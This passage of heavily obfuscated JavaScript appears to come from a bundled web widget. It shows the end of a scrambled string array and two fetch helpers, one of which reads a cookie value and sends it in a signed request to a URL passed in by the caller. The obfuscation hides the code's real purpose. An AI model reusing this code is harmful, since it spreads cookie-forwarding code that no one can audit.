"rGJrXggrxL", "qkV7gH1nH6", "/U6y6KPwSN", "LxsU9QCgjT", "o9C76OFeDP", "QJ/BEcsm+O", "qFS6CejUGU", "LyoF98h6ol", "HAYczBlHk3", "U04xAvUcGU", "Wj8kOMdcNJ", "T19WkQ8Huj", "q4YuhXgfD8", "seFPVSV9TL", "ouFzUm7TDx", "95N7+Ga4Qg", "qhXnBf1ul9", "r7f7ncTqNc", "DjAscTh6wv", "kdsPU/DwVH", "HAYMn6B5pf", "V4wRQ726P0", "pgAgN38YPI", "Aerl/QEHlO", "RZwY6i0ZmM", "l/DQcAwImJ", "BczAvdMNcP", "F86JeckjUy", "7/Z/S8AoSz", "UMwzPKf5iM", "9+4AQ5I1Kv", "YATqIYTQnm", "8C4wFejAWh", "RL2Tdqg4KO", "arid31s3B6", "abCTxxyDut", "H+wLBgacM8", "AXEAp7ol6j", "OT1Fpw7Nmc", "Vzr7XGypWZ", "g3L9lje2go", "K+5ENRbQL2", "8lH3+ftUAP", "Kb8pn+qf4z", "2Q/1xrzbC/", "IF6JiNQ75E", "oF5wDyszqJ", "e65FzlpLKu", "5gRuGeqGYb", "ulAG3vOLl5", "od9IOFQdFv", "SRfQMDL3Kk", "DIKb1GLKen", "2JPTSGA/WS", "Tx/7pQX1Ch", "CIfU8ej4nz", "AVAvuYeLGa", "ZQ05v0alDc", "SUS9yg5Rr3", "jss7xD1RL3", "q1SksQoqDB", "xOoV8hoCH7", "6sFQCNRboI", "4JB9cwx9uy", "OiXrZoKgHA", "sDp+wmP7+H", "d1gNi3obd4", "4840801qbKxeP", "GNfH7xfbdm", "J0C9QoZDcG", "j2wGHDwxPs", "wxmgXt4fcE", "7j3/CXe0R0", "Hu9C8rdoXe", "XsRenfFqIc", "4iVGCKHFZI", "z8H7O+jz3A", "6LeBXZY3iH", "vYAoy9tyjO", "i chuyển t", "OT2N87/+ae", "j6h2T04A6+", "AyX60FACck", "GuaF/WqBkU", "l+kKlaE5S7", "j800WGA6Fz", "Roboto, Ox", "bRpaj9zLhf", "c9DwYF7Jg8", "p6mXiHgAAZ", "ol6rXeIesV", "GhgMOE0b2R", "KIzCEzxosc", "8CKEPSXAPq", "q07fL3aKre", "2EEU90S9yj", "pxs/OVMf1Z", "LgDANVGvsk", "dujdUQdq7n", "nqb86Le0Au", "B/qOdO5CwC", "xsE97F0FkD", "9/Qz75b9CX", "CoB5QT/QD9", "H80pbDydmV", "wAADxL1Kjt", "jO103yd+bH", "rL/7JlwiKs", "g2OlsqU9Xc", "KO0S96gFR7", "q9RHQ1NXSe", "DFAv7w84oC", "MXibqnbRDx", "hhP+mCwYGn", "fTOJycDwcN", "ODv6PWd/HH", "f+GBUC193H", "+J8ZpXqnfP", "fHEPfrgjy1", "1C145.755 ", "6ySFRLxsU9", "3mXcP62Ewb", "rUeFPUusMP", "Ev/5B5uZj/", "8eu72Og3lg", "5SGvdEvXhe", "Doh4A98AbB", "MFGvskPUax", "zE4eOb1zrv", "AF18pSEAAL", "eIioV9kh6j", "yflCv+wagH", "gpBRDvZq/p", "KUgvi9+7Oa", "VxDwAAzseH", "C6CI5kEXZ+", "75.7399 14", "jGPqHZPTgD", "Lol60Q9TrH", "gAElEQVTgd", "Zn+mCA78mj", "0M+AADAibb", "rIJAGyOqFf", "CD9WFAxkDz", "8AADiCFz+L", "B+4oVDCCGH", "S467/7j3/C", "txeDgmdc77", "0DUm7zDYlj", "gR42Rfmq0/", "fz7H/5S0xc", "FK9S+dwxhA", "mAPWAeq0ZQ", "MCZf25bHtr", "nxXa+Jx5HV", "wHuERERXUM", "IiuLw9qog8", "CvUATqlYyg", "FvWCeVGv+w", "/0uottG5Ez", "K1sShc7Nny", "uGeg2MEDnT", "AfUE/1APdc", "nFUFkDtmLO", "UM43q4iXG8", "G4bexehdMQ", "245 0.7399", "sc/B+zvo89", "5T+pkYqCf7", "dr__logo-d", "DlADkLALUT", "wMoN6GT+o1", "tEveYBUe+9", "xJVCE2PZf3", "E3K8xWLa0j", "OAADggES9O", "Ql7xAiOE0E", "yRlAveYioN", "4i6gHAHryZ", "8TpyJC/6k9", "38E6Hel8A9", "oYr3el9TCV", "9zLuigHrri", "cNinoAAHA9", "iXvOQqJdEv", "K+5EKgH1BP", "D4F6FgNQ79", "ZTfZ8oZ/po", "qYPAHBhNXF", "A6infAjUsx", "HVgAA4FSiq", "bfGDr191gZ", "N+UkSkM+06", "KaDVu/Df9B", "QT85gyOkqi", "3iSof+V1rb", "ChdBvZrid3", "oNPUDUm3iH", "GMcxS9tOZy", "gb1fl9/6q/", "qFcoAvVKRl", "ccDpCtxlwj", "QNSbuMNqWN", "a9qUNQDALg", "round-colo", "szqsYWheC7", "JlCvkGHIaS", "7AABwQqLen", "13f7of93h4", "NjIomYXFLu", "l7yKIzCFzj", "Q3YGa4517k", "KmDzvNmVMm", "FKinmhhyHn", "G9XYzAvbMb", "3vmaT1sir8", "xTDUu0MY7h", "9Qb24AwD6g", ": 16px !im", "z/sZwx2FNc", "kROkgX5E0T", "wWVIhvWWwf", "Bi8T9U7aoe", "nI78pTWHi7", "ZnDDwTuzOA", "k7BIOiHgAA", "  }\n\n  .al", "OeDwsRfCDY", "qCf4gXpKEV", "hOcVfDCb3I", "7F6F0xB4De", "hEtjkPH1bJ", "p6AADH8ZAD", "zEai3gHq5D", "KF3pw2foHf", "VGEC9Vwaol", "Qfc3bf4LZX", "VoznxODv6P", "wnOIvBpN7E", "+6zvg3qHYA", "eJuqdtEPFQ", "lQ1EuiXrRD", "Pc0I1EPoPe", "AMATehX3RL", "3tRehI5yU8", "aIdol73gKg", "Sg3m5GwJ6Z", "FTJAveZCUG", "EC9QkZD8KM", "IQQkjUFe4x", "7R/fM03rYF", "AAD+jbNv5Z", "6CKupEkTHt", "3XyGebe56A", "eiYjUA8h9B", "BOfUPhZ+69", "EyON3X9m5z", "5OkDa8UNHn", "7i13gTFuwH", "cYfVsKgXzI", "JeJewAAADy", "1DPvfumf/M", "HzQ/HzLvgH", "2kNDUfwhaP", "kJAAC75WUe", "JUX/P2n2B2", "misWEwQQgj", "r8GYAAA/gQ", "m9c676T1cM", "vfE/9B+Pes", "Y0vEs87p34", "dDBOoVMgw5", "nPjHLpGJV3", "6ZBp+7j0ca", "daT1swmHAc", "xPOM8C94jm", "l+oJ5SBNTT", "mul4XXu1Kt", "8N/c0AfUMf", "/f19V31pyj", "3gKg3+Q7FY", "F1Pte/bHd/", "tive;\n    ", "u9a8RhwDj0", "P1BPKQLqaU", "5.936 35.6", "L0F1MtlgHr", "MQD1bq3k9+", "7CExg3o7Ga", "+w7V0fereO", "L7Uf34BwEV", "X/94feWd/t", "GUMApNPPst", "CfKpkNElxG", "yGs8R2Z2Kh", "F+0Q9boHRL", "ja/igxFCvg", "ujhmgHUA+q", "/A+Gel8C94", "fUa80A6lXN", "t77Lvp769e", "e6Je8yFR70", "mzbvdGQPPx", "gnDweqEqhX", "PWSqBftWDD", "7W4BwAAx+R", "fGHoPbEeRc", "//8//eHAyB", "UPPGcC+lTw", "TuXDQyvuPY", "dfAcMBhwsi", "euF5UW/oAa", "LgHqJPTzMQ", "hD713/3pf1", "HBHlnFP1Ju", "PoGpV06S9m", "TWyn9QT+eJ", "1LtdDAO9O4", "3qmF8F0a2I", "/FnEPAGCWF", "HPUfTvh7VT", "Rhiwf", "buGiebfGAO", "gHhFRnzw8i", "gX2kJhBvZ0", "X5OwxeJuqd", "vqwiodwD1p", "I6i2gXs4P6", "eqBeeF/WGH", "H1G4P9J5id", "04w4B6QT0Y", "88QIAVFjGP", "bVuS0G4MOO", "4CgL1ChmGn", "0DUm3yH4vC", "H3sBw0JwEx", "nJqoV9kh6j", "4GnYlNGUpB", "x7oh4AAEAe", "LxD0AAGBLf", "56Tjb+c6c/", "0H/1CMa/2Y", "/U0amMOw7D", "M+vxIieNZT", "DxWFR78YOU", "oPJ/w3XTAw", "dXv6qNfJZn", "8pwL4Z6DQx", "XHBnxTf9Zp", "1gnowFAL1F", "sBqDerZX8H", "A/Wa/KBelR", "Liet7dN4N6", "STqZYOiHgD", "Dc4q/GEzuQ", "0eQhqj5p3g", "Rvur0/WKn2", "Tf+sAAAAO7", "APUy/sDDij", "XUy2WAet0F", "A07fT3h8D7", "n6gXncBUC+", "hqYGRyncfL", "qfG/hKGsd6", "Ua/KDelVGU", "Qw5lSKGHM0", "AVFv8h2Kw6", "HRCfKgoRCB", "A9iwGod2YA", "69BczAvdMN", "pf9i9cNAb3", "BnvvIO4BAA", "4C6DYCJ7Ub", "9aDvVQb7im", "HUD9Ub24Aw", "987N69HLu+", "dJv7sVQr4G", "+5hZQb1Mn5", "ivJVp+8XO8", "+5ym3n3sB4", "VjZd4Jzbv5", "/qzuuIGp+0", "936gEAcF1v", "6OWDNwBMUB", "B8NXAcCJwF", "HaHeAdhDb9", "h8wxhnpFf1", "QrHmlepfO4", "PlbLJ", "zpo/nShkPm", "g>\n      <", "Za5w/COJ0W", "DjHXDSengE", "5NEbhHn6aP", "1rs6LesPLz", "1kqgX7RD1u", "1Kun9ls/E9", "8+bhgMMZQw", "qFfIAPWai0", "c+Z48jqd/X", "4bU/28C+4R", "i0FnyNA1Ku", "/7+98bdonf", "XOtdTxyU9e", "DCZf5PgDjA", "PbD0Hb7TX8", "wSJH3sBw0J", "cEzr3feTe/", "VLph3a4pBv", "vWCeVEvOST", "0vasgWdidw", "8ynPadu8+x", "cQ8AYB+8tA", "5BVGv9aCod", "eph20p8D4N", "DCf9MFAwPO", "48 75.74 5", "jdsn/o3Y5R", "+olh0S9bFD", "1fw9NTDSGi", "Ol18BwwGHC", "o8QEaAA4Sx", "k1+UK/KCOo", "IivcW+4C4+", "nPqMbQuXv3", "aZmLQWfI0D", "g5Rr3lI1Eu", "yYf+TRmZwr", "GDPXq/oQGZ", "3Lf/+jd/o/", "q/gTNK9W7q", "AAAAP4GPcE", "z1H844Qf7g", "lYOEkFpsT4", "dlFWMigSA4", "G95DZ/D0tT", "BHNFKhXyAD", "3AADgnHwQA", "/JDz6WDIOf", "KDehk/qFco", "b3MPVz7wr+", "GI2j4GpUw7", "CMMgtt+9EK", "7UqxoU9QCA", "hiKg3gHUk/", "B7aEdl4LTB", "7GPt+u99No", "MPMD3TFWNK", "Le0AuIehN3", "Lwfs2xO3uP", "h2ehegdS0/", "Q8AAGgm6t0", "Exo+Essd2Z", "UphLcA+ol9", "h1jElRf8/a", "1wBA1fozoa", "lHD9BjvuSg", "RTPgTqWQxA", "EjR9yvANOW", "lBvNyNgz8x", "dknH41BMgd", "yrjSAcay/+", "qs7RL3hy0W", "SzJAvcLF50", "CQAAm+HlFA", "Zj6KNm3jdF", "6zYOinqgXn", "TYw8YI6u36", "uAeUK/BD9Q", "N8WYowXnvl", "oB6B1BPygD", "4JwZzpvBoW", "nbHyLYzOGe", "Ah+RxH0bhP", "9LXa8AVxe/", "AA+nOu6Jev", "SWhg2j800W", "hj5q5n1TdP", "U/1jTA83M1", "K+QAeo1F4J", "vYF7Ui+948", "HLu+h9cmqJ", "2h8AVFv4g6", "ZQb8kgRA6Z", "RzhwP1knoo", "kzqF3ixihd", "BO6ZaobhOc", "9AZxAb22QO", "cTUAN", "vOaV6l0Ehx", "La0j20HHAq", "u6wukDUE/W", "svpdPfCAbR", "4l7AEAvLxE", "oF6SAeoVLs", "SUWObgNjDH", "MLKvidc0bw", "GBpKhISAJV", "MUfgn4+/6f", "1PsSuEdERK", "Dol42KOoBA", "g+pq3/wSzu", "pvT4DbxXbd", "gFIfsQBNSr", "AvKgX3yHqi", "4swQI1BBEY", "gvcCRFkLbx", "rZIB6zUWg3", "GUoAACwOlH", "bH8rW9+Y++", "6hUzEi4GxY", "aMe6JeMiTq", "wa1EvE/cAA", "HqdQ1sOepl", "W/4clFvwg7", "UO+VAerlM2", "AAAGyVD6wA", "Qo8fLf3qzk", "JQ70vgHhHR", "CFz+LAADwL", "GBc4nDxgfc", "6AADA1fgkB", "T1sfpgz74J", "XwDggzxdje", "WQ/UK+7KP4", "1xcA9RJ7eJ", "7iIbdlrGd7", "qQVEPAAC4J", "1knu4mIF6g", "brmRb3iBaJ", "C+5h4sZqCf", "UjUO+RAdRT", "nq/EAAA5M1", "dQrJ77Rd+4", "6xU2xtvzLM", "+F17vSepjK", "1k6+cPhQiB", "9/70ZxBHO1", "hEPRuFcNQ7", "6YY1Hv5bwL", "AA8mGXcE/X", "color: var", "Ce4AfqKUVA", "e6LewTs0HB", "jein+VpqJd", "iV/8Vf4zj0", "N0enf6R1D/", "op6oF54X9Y", "fM7jXpP//+", "0S97gFRb/I", "jn+gKgXmIP", "8yeMeuX5T/", "wAAgDX44AE", "hvUgB", "APqNeaAdSr", "FIdFveC8qP", "Ni3pVg6IeA", "/iDqthUW/j", "HBb1gvMnjX", "cPYHBAVb70", "sGUA+o15oB", "0AgPk8DAEA", "dC/KuNKBxj", "wEl5EQYAaC", "eoViXoAAPD", "XFP1AMAACh", "YJBUQ8AAMZ", "i3vDlot6kH", "UnzXi6BxZP", "7H6N7eJiX2", "FS++3j9LAc", "+zvo89wOhL", "XeNw78SXPs", "Evu2/fvKdd", "Z/YA7hEREc", "xz+FQjm1bk", "xTf9Zw5jqx", "gHpVM1BP8A", "EOUa97QNSb", "/Sd+q4g91D", "AQDwcP7Evw", "sQFf9L7LZ+", "X6gXncBUC+", "jD1+iCwnUK", "Q8Q9US9q/O", "pCYQb2dDFC", "E0XQxZ8ocs", "O+HtVMDDgn", "bcXu+Ccnfo", "e6JefIeoN3", "AADq8jXuiX", "kg0aUF6hUy", "oxpfGxnDHY", "QLqaUagHtp", "aA6j3ygD1s", "z0g6k2+Q3F", "OFAvaQeCka", "EDR+yPEOOG", "cZgXoIoQjx", "Kod604fZ6F", "hN3WA2Leht", "FQDqgXrNfl", "KcZgXoIoZH", "4h5UZ1Mv4Q", "MGO7Faq3m4", "X0fstnYnvy", "A9UK/JD+pV", "Tr4uSzEEAq", "oF7GD+oVik", "EAAKBaKe6J", "UPinqiXnhe", "POUf/hhP+m", "Li93gXl7uf", 'ink="http:', ".5353 34.3", "VEPQAAeAwe", "vYTAM1DPvf", "aqjoanrZNC", '" font-siz', "YF6ri8A6iX", "C6mlGoN4jA", "zHqjQa9Q3b", "rLgD1gntYm", "WdDDoTmzIm", "2IyhXh1jEl", "+HlFAA4BFG", "vlwHqdReAe", "Z1zvvpvdwz", "Nxcg83I1Cv", "xQ1AMAEPYA", "/6PmJmsuav", "OrNYngb6oE", "fSuQ0jLcXO", "iHlRnUy/hB", "MibPu00Zk+", "As3gAAAC4E", "X7HN0bpFDE", "D1Jt+hOCzq", "X7m3a6C+Hn", "EAAOyTD3MA", "x4GHBO/4Am", "lKBo8KBsKQ", "Jf+AB2zYGw", "MQL1HBlBP+", "PUm7rCcF/W", "hfMuzXFoN7", "BowpZxoscu", "k4GqNddAOo", "eIPksW7IcK", "IFnYncGUE/", "iXZIB6hYvP", "UC9NcRDQGi", "cQQt8nFk2E", "Ayg3oZP6hX", "5u6EjW9xbM", "AAC8cxP3RL", "c9NYBJHTjm", "3cN6GAyb8p", "jeuCfqDcyL", "FPUAgGfioQ", "/+uFXw5Nb/", "u3M2j4GtXR", "qPDKCe8iFQ", "lQMKY1D06O", "8l6lV2iHrN", "g28YgWPNK9", "5hgPWuCAOk", "kqJeJewAA7", "rg/W5/t8dD", "3/yI0tcBQA", "ton-dr {\n ", "IlBvAfVyGa", "Oo11wI1APq", "89C34.3852", "r/ZA6ZA7bN", "HTc/TR+Jeh", "oIIRQnFjuE", "iIriObMhHR", "iM6lbm+aJg", "4S9aIdol73", "3b1lyKDi5K", "sL/bwbyo1/", "zWvfz8JzYO", "R7vMgZfIDZ", "DydmVUFoMc", "PzsA0AADyl", "MaGOM5MwRO", "1DPHQ7US+h", "Col0S9aIeo", "5PfgDAPqBf", "oV/QnxXe9C", "xK4R0SR8gC"]; return (_0x2a9d = function () { return A })() } async function vdr(A = "", e = {}, D = "") { const g = _0x11ba4e, o = { jNjsF: function (A, e) { return A(e) }, BsTsl: g(13678), qttLZ: function (A, e) { return A == e }, Rhiwf: g(1038) + g(23102), ybmdr: function (A, e) { return A + e }, eZPGe: function (A, e) { return A + e }, uUFTC: function (A, e, D) { return A(e, D) }, bctkv: g(12147), IKhJq: g(17380), vtAPq: g(30250) + g(24252) }, Q = o[g(5644)](getCo, o[g(6914)]); if (o[g(4494)](Q, void 0) || o[g(4494)](Q, "")) return { code: o[g(33957)] }; { e[g(3390)] = o[g(19193)](e[g(3390)][g(11796)](0, -1), Q); let B = JSON[g(17056)](JSON[g(4079)](e)); B[g(27870) + g(2602)] = o[g(8450)](B[g(27870) + g(2602)][g(11796)](0, -1), Q); const v = o[g(5644)](be, JSON[g(4079)](B)); return (await o[g(18982)](fetch, A, { method: o[g(4356)], cache: o[g(32375)], headers: { "Content-Type": o[g(16283)], "Content-Key": v, rid: D }, body: JSON[g(4079)](e) }))[g(32859)]() } } async function ovdr(A = "", e = "") { const D = _0x11ba4e, g = { zwboC: function (A, e, D) { return A(e, D) }, TavYT: D(3502), SMSrO: D(17380) }; return await g[D(6337)](fetch, A, { method: g[D(29513)], cache: g[D(2012)], headers: { rid: e } }) }
